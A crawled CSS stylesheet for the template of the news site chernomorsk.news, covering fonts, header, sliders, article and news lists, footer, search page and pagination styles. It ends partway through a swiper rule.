--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/templates/chernomorsk-news/css/style.css?1.091
body_size: 11145
content:
@font-face{
    font-family: 'ProximaNova';
    src: url('../fonts/ProximaNova-Regular.eot');
    src: url('../fonts/ProximaNova-Regular.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Regular.woff') format('woff'),
    url('../fonts/ProximaNova-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-semibold';
    src: url('../fonts/ProximaNova-Semibold.eot');
    src: url('../fonts/ProximaNova-Semibold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Semibold.woff') format('woff'),
    url('../fonts/ProximaNova-Semibold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-bold';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Bold.woff') format('woff'),
    url('../fonts/ProximaNova-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
* {
    margin: 0;
    padding: 0;
}
p, h1, h2, h3, h4 {
    margin: 0;
    padding: 0;
}
a, a:hover {
    text-decoration: none;
}
a{
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
a:hover{
    color: #075EB5;
}
button:focus, input:focus, textarea:focus {
    outline: none;
}
body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100vh;
    font-family: 'ProximaNova';
    font-size: 14px;
    color: #373737;
}
header{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
}
main{
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
    position: relative;
}
footer{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
    color: #8E8E8E;
}
img {
    max-width: 100%;
}
.articleBody img {
    height: auto;
}
.grey-btn {
    width: 144px;
    height: 28px;
    background: #414141;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all linear 0.3s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.grey-btn:hover {
    background: #fff;
    border: 1px solid #414141;
    color: #414141;
}
.grey-btn:hover .arrow-right{
    background-position: -189px -42px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.see-all{
    width: 176px;
    height: 37px;
    background-position: -143px -77px;
    /*margin-bottom: 15px;*/
    margin: 30px 0 0;
}
.container {
    max-width: 1395px;
}

.banners-bottom-wrapper {
    margin: 0 0 95px;
    width: 100%;
}
.banners-bottom-wrapper img{
    width: 100%;
    height: 100%;
}
.banner img{
    width: 100%;
}
.banners-bottom-wrapper div {
    height: 234px;
}
.banners-bottom-wrapper div:not(:last-child){
    margin-right: 15px;
}
.banners-bottom-wrapper div:nth-child(even){
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
}
.banners-bottom-wrapper div:nth-child(odd){
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.same-height{
    height: 28px;
}
.yellow-head{
    background: #FEED01;
}
.blue-head{
    background: #075EB5;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-sprite{
    background: url('/images/main-sprites.png');
    width: 16px;
    height: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.header-info-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 71px;
}
.search-by-date-text p{
    width: 60px;
    line-height: 1;
}
.calendar-wrapper{
    font-size: 16px;
    width: 338px;
    position: relative;
}
.weather-exchange-wrapper{
    width: 360px;
}
.calendar{
    width: 28px;
    height: 28px;
    background-position: -58px -58px;
    margin-right: 10px;
}
.search-by-date-calendar{
    width: 224px;
    height: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 32px;
    margin-left: 15px;
    font-size: 16px;
    line-height: 19px;
    position: relative;
    cursor: pointer;
}
.search-by-date-calendar span{
    color: #7A7A7A;
}
.search-by-date-calendar:before{
    content: "";
    background: #DEEFFF;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
}
.search-by-date-calendar:after{
    content: "";
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 8px solid #075EB5;
    position: absolute;
    right: 11px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.search-by-date-calendar.active:after{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.weather{
    margin-right: 25px;
}
.social-link{
    width: 16px;
    height: 17px;
}
.grey-background{
    background: #414141;
}
.grey-background .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.search-wrapper,
.search-wrapper input{
    width: 386px;
}
.wrap-search{
    position: relative;
    /*border: 1px solid lightgray;*/
}
.wrap-search input{
    /*border: none;*/
    height: 30px;
    padding: 0 30px 0 10px;
    border: 2px solid lightgray;
}
.search-wrapper {
    margin-right: 5px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    opacity: 0;
    transition: .2s;
    visibility: hidden;
    /*border: 1px solid lightgray;*/
}
.search-wrapper.open {
    opacity: 1;
    visibility: visible;
}
.search-wrapper button{
    width: 15px;
    height: 15px;
    background-position: -82px -146px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border: none;
    position: absolute;
    right: 11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.menu-wrapper ul li{
    display: inline-flex;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.menu-wrapper ul li a{
    padding: 15px 44px;
    line-height: 17px;
    text-transform: uppercase;
    color: #fff;
    white-space: nowrap;
}
.social-wrapper{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 110px;
}
.social-wrapper a{
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.social-wrapper a:hover{
    opacity: .5;
}
.fb{
    background-position: -153px -47px;
}
.instagram{
    background-position: -153px -10px;
}
.youtube{
    width: 19px;
    height: 19px;
    background-position: -50px -106px;
}
/*main-slider*/
.main-slider{
    width: 100%;
    height: 345px;
}
.wrap-slide-info{
    position: relative;
    width: 100%;
}
.wrap-slide-info:before{
    content: "";
    display: block;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-110%, rgba(22, 22, 22, 0.9)), color-stop(150%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    position: absolute;
    width: 100%;
    height: 100%;
}
.wrap-slide-info > img{
    height: 345px;
    width: 100%;
}
.slider-image {
    height: 345px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.slider-title{
    position: absolute;
    left: 31px;
    bottom: 21px;
    max-width: 670px;
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.slider-title a{
    font-family: 'ProximaNova-bold';
    font-size: 24px;
    line-height: 28px;
    color: #fff;
}
.date{
    font-family: 'ProximaNova';
    font-size: 14px;
    line-height: 17px;
    color: #F7F7F7;
    margin-bottom: 16px;
    position: relative;
}
.date-line:after{
    content: "";
    background: rgba(122, 122, 122, .5);
    height: 1px;
    width: 49%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    display: none;
}
.swiper-container-vertical>.swiper-pagination-bullets{
    right: 40px;
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    border: 1px solid #DEEFFF;
    margin: 13px 0;
}
.swiper-pagination-bullet-active{
    background: #fff;
}
/*main-slider*/
.main-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding-bottom: 80px;
    margin: 29px 0 80px;
}
.main-wrapper .col-lg-3,
.main-wrapper > .col-lg-6{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.inner-page-wrapper ~ .main-wrapper .col-lg-3{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.main-wrapper .col-lg-3{
    /*padding: 0;*/
}
.main-wrapper > .col-lg-9{
    /*padding-left: 0;*/
}
.main-wrapper > .col-lg-12{
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0;
    margin: 30px 0 0;
}
.main-wrapper > .col-lg-12 div:nth-child(even){
    padding: 0 15px;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
.main-wrapper > .col-lg-12 div:nth-child(odd){
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}
.main-title{
    font-family: 'ProximaNova-bold';
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 18px;
    line-height: 22px;
    text-transform: uppercase;
    color: #fff;
    width: 200px;
    height: 40px;
}
.wrap-main-title{
    position: relative;
}
.wrap-main-title:after{
    content: "";
    height: 4px;
    width: 100%;
    position: absolute;
    bottom: 0;
    /*top: 0;*/
}
.wrap-main-title.blue:after{
    background: #075EB5;
}
.wrap-main-title.red:after{
    background: #E31D25;
}
.wrap-main-title.yellow:after{
    background: #FEED01;
}
.main-title span{
    margin-right: 7px;
}
.main-title.blue{
    background: #075EB5;
}
.main-title.red{
    background: #E31D25;
}
.main-title.yellow{
    background: #FEED01;
    color: #414141;
}
.article-wrapper .wrap-main-title{
    margin-bottom: 13px;
}
.wrap-article-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.wrap-article-info:nth-child(odd) {
    background: #F7F7F7;
}
.wrap-article-info:not(:last-child){
    /*padding-bottom: 13px;*/
    margin-bottom: 13px;
    /*border-bottom: thin solid lightgray;*/
    padding: 10px 0 10px 10px;
}
.wrap-article-info .wrap-img{
    width: 25px;
    height: 25px;
    padding: 5px;
}
.wrap-article-info .wrap-img img{
    /*height: 100%;*/
    -o-object-fit: cover;
    object-fit: cover;
}
.article-title{
    width: 75%;
    padding-left: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.article-title .title a{
    font-size: 16px;
    line-height: 19px;
}
.article-title .date{
    color: #414141;
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 0;
    margin-top: 5px;
    opacity: 0.7;
}
.news-of-day-wrapper{
    position: relative;
}
.news-of-day-wrapper .slider-title{
    max-width: 480px;
}
.news-of-day-wrapper > img{
    width: 100%;
}
.icon-article{
    width: 21px;
    background-position: -89px -106px;
}
.icon-news{
    background-position: -153px -84px;
}
.icon-video{
    background-position: -49px -108px;
    width: 20px;
}
.icon-anonsy{
    background-position: -46px -146px;
}
.wrap-anonsy-info:not(:last-child){
    margin-bottom: 42px;
}
.wrap-anonsy-info img{
    width: 100%;
}
.anonsy-title {
    margin-top: 19px;
    padding: 0 15px;
}
.anonsy-title .wrap-title-text .title a{
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
}
.anonsy-title .wrap-title-text .title a:hover{
    color: #075EB5;
}
.anonsy-title .wrap-title-text .text{
    font-size: 16px;
    line-height: 150%;
    color: #7A7A7A;
    margin: 7px 0 27px;
}
.anonsy-title .date{
    font-size: 12px;
    line-height: 15px;
    color: #414141;
}
.anonsy-title .date-line{
    width: 100%;
    display: block;
}
.anonsy-title .date-line:after{
    width: 56%;
}
.news-wrapper{
    margin-top: 20px;
}
.wrap-news-info:not(:last-child){
    margin-bottom: 23px;
}
.wrap-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.news-title{
    width: 60%;
    background: #F7F7F7;
    padding: 19px 36px 22px 19px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.wrap-news-info .wrap-img {
    width: 40%;
    height: auto;
}
.wrap-news-info .wrap-img img{
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.wrap-date-readmore{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.news-wrapper .wrap-date-readmore {
    justify-content: flex-end;
}
.news-title .title a{
    font-family: 'ProximaNova-Bold', sans-serif;
    font-size: 18px;
    line-height: 22px;
}
.news-title .text{
    line-height: 150%;
    color: #7A7A7A;
    margin: 4px 0 10px;
}
.wrap-date-readmore .date{
    color: #414141;
    margin-bottom: 0;
    font-size: 12px;
}
.news-title .date-line{
    width: 155px;
}
.news-title .date-line:after{
    width: 35%;
    right: -36px;
}
.arrow-right{
    width: 6px;
    height: 10px;
    background-position: -189px -72px;
    position: relative;
    left: 5px;
}
.articleBody ul {
    margin-left: 20px;
}
.articleBody ul.pagenav {
    margin-left: 0;
    padding-bottom: 50px;
}
.random-news-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 83px;
}
.random-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.random-news-info:not(:last-child){
    margin-right: 24px;
}
.random-news-info a{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
}
.random-news-info a:first-child{
    margin-bottom: 10px;
}
.random-news-info img{
    width: 260px;
    height: 156px;
    -o-object-fit: cover;
    object-fit: cover;
}


body:not(.home) .main-wrapper{
    margin: 0 0 80px 0;
}
body:not(.home) .banner {
    margin-top: 42px;
}
body:not(.home) .banner .grey-btn{
    display: none;
}
body:not(.home) .article-wrapper{
    /*margin-top: 50px;*/
}
body:not(.home) .news-wrapper{
    margin-top: 50px;
}
.layout-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.layout-wrapper:nth-child(odd) {
    background: #F7F7F7;
}
.layout-wrapper:not(:last-child){
    margin-top: 15px;
    margin-bottom: 15px;
}
.layout-img-wrap img{
    width: 300px;
    /*height: 100%;*/
    max-height: 252px;
    -o-object-fit: cover;
    object-fit: cover;
}
.layout-info-wrap{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 66%;
    padding: 35px 40px 25px 50px;
}
.layout-info-wrap .date-line{
    width: 200px;
}
.layout-info-wrap .date-line:after{
    width: 33%;
}
.layout-title {
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
}
.layout-info {
    position: relative;
}
.layout-info .category-icon {
    max-width: 20px;
    max-height: 20px;
    position: absolute;
    top: 3px;
    left: -30px;
}
.layout-text{
    line-height: 150%;
    color: #7A7A7A;
    /*margin: 18px 0 35px;*/
}
.layout-img-wrap {
    width: 300px;
    /*max-height: 150px;*/
    max-height: 170px;
    height: 170px;
    overflow: hidden;
}
.layout-img-link {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    display: block;
    width: 100%;
    height: 100%;
}
.inner-page-wrapper {
    width: 100%;
    /*height: 144px;*/
    position: relative;
}
.inner-page-wrapper:before{
    content: "";
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-40%, rgba(22, 22, 22, 0.8)), color-stop(170%, rgba(40, 40, 40, 0))), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 144px;
    display: none;
}
.inner-page-wrapper .main-title{
    width: 270px;
    height: 52px;
    /*position: absolute;*/
    /*bottom: 0;*/
    margin-top: 15px;
}
.inner-page-wrapper .main-title h1,
.inner-page-wrapper .main-title{
    font-size: 24px;
    line-height: 28px;
    text-transform: capitalize;
}
.inner-page-wrapper .wrap-main-title{
    /*height: 144px;*/
}
.inner-page-wrapper .icon-news{
    width: 24px;
    height: 23px;
    background-position: -106px -57px;
}
.wrap-inner-news-info{
    position: relative;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-10%, rgba(22, 22, 22, 0.9)), color-stop(170%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
}
.wrap-inner-news-info:not(:last-child){
    margin-bottom: 50px;
}
.inner-wrap-img {
    position: relative;
    z-index: -1;
}
.inner-wrap-img img{
    width: 100%;
    height: 225px;
    -o-object-fit: cover;
    object-fit: cover;
}
.wrap-inner-date-title{
    position: absolute;
    bottom: 40px;
}
.wrap-inner-date-title .date-line{
    display: block;
}
.wrap-inner-date-title .date-line:after{
    display: none;
}
.wrap-inner-date-title span{
    margin-left: 20px;
}
.wrap-inner-date-title a{
    color: #fff;
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
    position: relative;
    display: block;
    padding-left: 18px;
}
.wrap-inner-date-title a:before{
    content: "";
    position: absolute;
    left: 0;
    top: 5px;
    width: 6px;
    height: 89%;
    background: #FEED01;
}
.wrap-social-hits{
    margin: 30px 0 53px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.social-inner-wrapper > span{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
    width: 100px;
    margin-right: 54px;
}
.blog-inner {
    /*max-width: 925px;*/
}
.blog-inner h1,
.blog-inner h2{
    /*font-family: 'ProximaNova-Bold';*/
    font-size: 30px;
    line-height: 37px;
    color: #414141;
    margin: 0 0 21px;
}
.blog-inner > .date{
    margin-bottom: 25px;
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
    /*width: 280px;*/
    display: inline-block;
    position: relative;
}
.blog-inner > .date::before {
    content: '';
    display: block;
    position: absolute;
    left: 115%;
    top: 50%;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.blog-inner > img{
    /*width: 100%;*/
    /*height: 515px;*/
	margin-bottom: 32px;
    -o-object-fit: cover;
    object-fit: cover;
}
.blog-inner .articleBody,
.blog-inner .articleBody p{
    font-size: 16px;
    line-height: 150%;
    color: #333;
}
.blog-inner .articleBody p:not(:last-child){
    margin-bottom: 25px;
}
.blog-inner .articleBody img {
    display: block;
    /*margin: 20px 0;*/
}
.blog-inner .articleBody iframe{
    /*width: 100%;*/
    /*margin-left: auto;*/
    /*margin-right: auto;*/
    /*display: block;*/
    margin-bottom: 15px;
}
.hits-wrapper{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.hits-wrapper > span{
    margin-right: 20px;
}
.s2s_credits_wrapper{
    display: none;
}
.s2s_contenedor.s2s-btn-group{
    margin: 0;
}
.s2s_btn.s2s-btn-default {
    padding: 0;
    margin: 0;
}
.s2s_btn.s2s-btn-default:not(:last-child){
    margin-right: 12px;
}
.eye{
    background-position: -10px -146px;
}
.s2s_icon .s2sfo:before {
    content: "";
    width: 28px;
    height: 28px;
    background: url(/images/main-sprites.png);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.s2s_icon .fo-facebook-square:before {
    background-position: -10px -10px;
}
.s2s_icon .fo-whatsapp-square:before {
    background-position: -10px -58px;
}
.s2s_icon .fo-tgram-square:before {
    background-position: -58px -10px;
}
.s2s_contenedor .s2s_facebook.active{
    background-color: transparent;
}
.pager{
    margin: 0;
    list-style-type: none;
}
.pager .previous{
    float: left;
}
.pager .next{
    float: right;
}
.pager .previous .arrow-right{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: -5px;
}
.pager .previous .grey-btn:hover .arrow-right {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.pager a{
    width: 215px;
}
/*custom-material*/
.custom-material {
    font-size: 16px;
}
.custom-material a{
    color: #E31D25;
    text-decoration: underline;
}
.custom-material p:not(:last-child){
    margin-bottom: 15px;
}
.custom-material > h1{
    margin-top: 0;
}
.custom-material > table{
    margin: 0 0 1.5em;
    width: 100%;
    border: none;
    border-spacing: 0;
    table-layout: fixed;
}
.custom-material > table th{
    text-align: center;
}
.custom-material > table th,
.custom-material > table td {
    padding: 0.3em 0.6em;
    border: 1px solid rgba(0, 0, 0, 0.075);
}
/*custom-material*/

/*breadcrumbs*/
.inner-page-wrapper .breadcrumbs-wrapper{
    position: absolute;
    right: 0;
    /*bottom: 10px;*/
    top: 10px;
}
.breadcrumbs-wrapper ul{
    margin: 0;
    background-color: transparent;
    display: flex;
    list-style: none;
}
.breadcrumbs-wrapper ul li:not(.active){
    margin-right: 5px;
}
.breadcrumbs-wrapper ul li > span,
.breadcrumbs-wrapper ul li > a{
    font-size: 12px;
    line-height: 15px;
    /*color: #F7F7F7;*/
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.breadcrumbs-wrapper ul li > a:hover {
    color: #075EB5;
}
.breadcrumb li.active:not(:first-child) {
    max-width: 500px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #F7F7F7;
}
/*breadcrumbs*/
/*footer*/
.footer-wrapper{
    background: url("/images/footer-background.png") no-repeat bottom;
    background-size: cover;
    position: relative;
    padding: 25px 0;
}
.footer-wrapper:after{
    content: "";
    background-color: #075EB5;
    opacity: .9;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
}
.footer-wrapper .row{
    /*-webkit-box-orient: vertical;*/
    /*-webkit-box-direction: normal;*/
    /*-ms-flex-direction: column;*/
    /*flex-direction: column;*/
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*justify-content: center;*/
    z-index: 1;
    position: relative;
}
.footer-logo {
    padding-right: 50px;
}
.footer-logo img {
    max-width: 200px;
}
.footer1{
    background: #414141;
    height: 46px;
}
.footer1 .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.footer1 p{
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.05em;
}
.footer1 a{
    /*color: #8E8E8E;*/
    color: #fff;
}
.footer1 a:hover{
    color: #f9f8f8;
}
.secondary-menu-wrapper ul li:first-child, .secondary-menu-wrapper ul li:nth-child(2) {
    margin-right: 20px;
}
.footer-menu {
    margin-top: 25px;
    min-width: 65%;
}
.footer-menu .menu {
    justify-content: center;
}
.footer-menu ul li:not(:last-child){
    margin-right: 63px;
}
.footer-menu ul li a{
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #C5E1FC;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.footer-menu ul li a:hover{
    border-bottom: 1px solid #C5E1FC;
}


/*search-page*/
.search-page {
    width: 100%;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding: 70px 0 80px;
    margin: 29px 0 80px;
}
.search-page .btn-toolbar .btn-group{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.search-page .btn-toolbar .btn-group:first-child input{
    height: 30px;
    padding: 0 30px 0 10px;
    border: 1px solid #ccc;
}
.search-page .btn-toolbar .btn-group:first-child{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
}
.search-page .btn-toolbar .btn-group:nth-of-type(2){
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.search-page .btn-toolbar button{
    background-color: #075EB5;
    color: #fff;
    padding: 2px 10px;
}
.search-criteria{
    position: relative;
}
.search-criteria-btn{
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
    display: inline-block;
    cursor: pointer;
}
.wrapper-criteria{
    opacity: 0;
    visibility: hidden;
    position: absolute;
    background: #fff;
    width: 725px;
    -webkit-transform: translate(0, -60px);
    -ms-transform: translate(0, -60px);
    transform: translate(0, -60px);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 2;
}
.wrapper-criteria.active{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}
.wrap-search-criteria{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-shadow: 0 0 14px 6px #ccc;
    box-shadow: 0 0 14px 6px #ccc;
    padding: 10px 25px;
    border-radius: 5px;
}
.wrap-search-criteria .form-limit,
.wrap-search-criteria fieldset div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.wrap-search-criteria fieldset div label{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.wrap-search-criteria fieldset div label input{
    margin-right: 5px;
}
.wrap-searched-block{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #F7F7F7;
}
.wrap-searched-block:not(:last-child){
    margin-bottom: 20px;
}
.wrap-searched-block .img-wrapper img{
    width: 310px;
    height: 100%;
    max-height: 190px;
    -o-object-fit: cover;
    object-fit: cover;
}
.searched-wrapper{
    width: 90%;
    padding: 15px 30px;
}
.searched-wrapper .result-title > span{
    float: right;
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
}
.search-results .date-line{
    color: #7A7A7A;
}
.search-results .date-line:after{
    right: -80px;
}
/*search-page*/
/*pagination*/
.pagination{
    margin-top: 50px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.pagination ul{
    list-style-type: none;
    margin: 0 15px 0 0;
}
.pagination ul li .pagenav{
    position: relative;
}
.pagination ul .pagination-prev{
    margin-right: 30px;
}
.pagination ul .pagination-next{
    margin-left: 30px;
}
.pagination ul .pagination-prev > span,
.pagination ul .pagination-next > span {
    display: none;
}
.pagination ul .pagination-prev .pagenav:before,
.pagination ul .pagination-next .pagenav:before{
    content: "";
    position: absolute;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: url(/images/main-sprites.png) -189px -42px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 6px;
    height: 10px;
}
.pagination ul .pagination-next .pagenav:before{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: auto;
    right: -15px;
}
.pagination ul .number{
    margin: 0 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.pagination ul .number:hover{
    background: rgba(94, 168, 237, .2);
}
.pagination ul li a{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.pagination ul .number > a,
.pagination ul .number > span{
    width: 30px;
    height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.pagination ul .number > .active{
    background: #5EA8ED;
    color: #fff;
}
/*pagination*/
/*swiper*/
.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
